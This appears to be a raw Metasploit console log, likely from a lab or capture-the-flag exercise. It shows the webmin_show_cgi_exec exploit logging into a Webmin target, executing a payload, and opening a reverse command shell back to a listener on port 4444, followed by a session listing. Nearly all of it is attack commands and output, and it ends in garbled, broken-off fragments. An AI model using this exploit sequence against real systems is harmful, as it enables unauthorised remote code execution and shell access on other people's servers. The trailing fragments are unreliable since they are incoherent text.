 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > run
[*] Exploiting target 0.0.0.1
[*] Started reverse TCP double handler on 10.18.119.243:4444
[*] Attempting to login...
[-] Authentication failed
[*] Exploiting target 127.0.0.1
[*] Started reverse TCP double handler on 10.18.119.243:4444
[*] Attempting to login...
[+] Authentication successful
[+] Authentication successful
[*] Attempting to execute the payload...
[+] Payload executed successfully
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo GpNGMcdTtjb7XewJ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "GpNGMcdTtjb7XewJ\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.18.119.243:4444 -> 10.10.147.6:46202) at 2022-07-05 11:48:36 -0400
[*] Session 1 created in the background.
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > sessions -l
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               10.18.119.243:4444 -> 10.10.147.6:46202 (127.0.0.1)
The
LinuxS
You ask me to execute the